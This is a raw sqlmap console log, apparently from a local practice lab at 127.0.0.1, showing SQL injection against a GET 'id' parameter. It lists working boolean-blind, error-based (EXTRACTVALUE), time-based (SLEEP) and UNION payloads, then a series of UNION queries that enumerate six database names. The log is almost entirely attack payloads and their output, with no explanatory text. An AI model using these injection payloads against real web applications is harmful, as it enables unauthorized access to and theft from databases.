 选择C:\Windows\system32\cmd.exe
[00:26:11] [INFO] testing connection to the target URL
[00:26:12] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7162=7162 AND 'fWPo'='fWPo
    Vector: AND [INFERENCE]
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(6344,CONCAT(0x5c,0x7176706271,(SELECT (ELT(6344=6344,1))),0x7171717671)) AND 'WLqU'='WLqU
    Vector: AND EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4034 FROM (SELECT(SLEEP(5)))BCog) AND 'zyAM'='zyAM
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME]))))))[RANDSTR])
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5371' UNION ALL SELECT NULL,CONCAT(0x7176706271,0x4c49526e6e7476644b4b70615142645a6c4d7173484d5059667370436443454d4753677873416f63,0x7171717671),NULL-- MiHJ
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL[GENERIC_SQL_COMMENT]
---
[00:26:12] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:26:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[00:26:12] [INFO] fetching database names
[00:26:12] [PAYLOAD] >= 5.0.12
[00:26:13] [WARNING] reflective value(s) found and filtering out
[00:26:13] [DEBUG] resuming configuration option 'string' ('Login')
[00:26:13] [PAYLOAD] -7395' UNION ALL SELECT NULL,CONCAT(0x7176706271,IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20),0x7171717671),NULL FROM INFOORRMATION_SCHEMA.SCHEMATA-- VCTf
[00:26:14] [INFO] used SQL query returns 6 entries
[00:26:14] [PAYLOAD] -2656' UNION ALL SELECT NULL,(SELECT CONCAT(0x7176706271,IFNULL(CAST(schema_name AS CHAR),0x20),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 0,1),NULL-- huEa
[00:26:15] [PAYLOAD] -1235' UNION ALL SELECT NULL,(SELECT CONCAT(0x7176706271,IFNULL(CAST(schema_name AS CHAR),0x20),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 1,1),NULL-- iZjz
[00:26:16] [PAYLOAD] -5090' UNION ALL SELECT NULL,(SELECT CONCAT(0x7176706271,IFNULL(CAST(schema_name AS CHAR),0x20),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 2,1),NULL-- iEdT
[00:26:17] [PAYLOAD] -3904' UNION ALL SELECT NULL,(SELECT CONCAT(0x7176706271,IFNULL(CAST(schema_name AS CHAR),0x20),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 3,1),NULL-- vgMq
[00:26:18] [PAYLOAD] -1989' UNION ALL SELECT NULL,(SELECT CONCAT(0x7176706271,IFNULL(CAST(schema_name AS CHAR),0x20),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 4,1),NULL-- QNAa
[00:26:19] [PAYLOAD] -8676' UNION ALL SELECT NULL,(SELECT CONCAT(0x7176706271,IFNULL(CAST(schema_name AS CHAR),0x20),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 5,1),NULL-- uuwt
[00:26:21] [DEBUG] performed 7 queries in 7.70 seconds
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[00:26:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
54%
5.6K/s
0K/s